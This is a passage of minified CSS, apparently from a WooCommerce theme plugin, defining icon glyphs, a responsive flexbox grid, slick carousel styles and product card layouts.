content:"";}.sli-control-play:before{content:"";}.sli-control-pause:before{content:"";}.sli-control-forward:before{content:"";}.sli-control-end:before{content:"";}.sli-volume-1:before{content:"";}.sli-volume-2:before{content:"";}.sli-volume-off:before{content:"";}.sli-calendar:before{content:"";}.sli-bulb:before{content:"";}.sli-chart:before{content:"";}.sli-ban:before{content:"";}.sli-bubble:before{content:"";}.sli-camrecorder:before{content:"";}.sli-camera:before{content:"";}.sli-cloud-download:before{content:"";}.sli-cloud-upload:before{content:"";}.sli-envelope:before{content:"";}.sli-eye:before{content:"";}.sli-flag:before{content:"";}.sli-heart:before{content:"";}.sli-info:before{content:"";}.sli-key:before{content:"";}.sli-link:before{content:"";}.sli-lock:before{content:"";}.sli-lock-open:before{content:"";}.sli-magnifier:before{content:"";}.sli-magnifier-add:before{content:"";}.sli-magnifier-remove:before{content:"";}.sli-paper-clip:before{content:"";}.sli-paper-plane:before{content:"";}.sli-power:before{content:"";}.sli-refresh:before{content:"";}.sli-reload:before{content:"";}.sli-settings:before{content:"";}.sli-star:before{content:"";}.sli-symbol-female:before{content:"";}.sli-symbol-male:before{content:"";}.sli-target:before{content:"";}.sli-credit-card:before{content:"";}.sli-paypal:before{content:"";}.sli-social-tumblr:before{content:"";}.sli-social-twitter:before{content:"";}.sli-social-facebook:before{content:"";}.sli-social-instagram:before{content:"";}.sli-social-linkedin:before{content:"";}.sli-social-pinterest:before{content:"";}.sli-social-github:before{content:"";}.sli-social-google:before{content:"";}.sli-social-reddit:before{content:"";}.sli-social-skype:before{content:"";}.sli-social-dribbble:before{content:"";}.sli-social-behance:before{content:"";}.sli-social-foursqare:before{content:"";}.sli-social-soundcloud:before{content:"";}.sli-social-spotify:before{content:"";}.sli-social-stumbleupon:before{content:"";}.sli-social-youtube:before{content:"";}.sli-social-dropbox:before{content:"";}.sli-social-vkontakte:before{content:"";}.sli-social-steam:before{content:"";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image 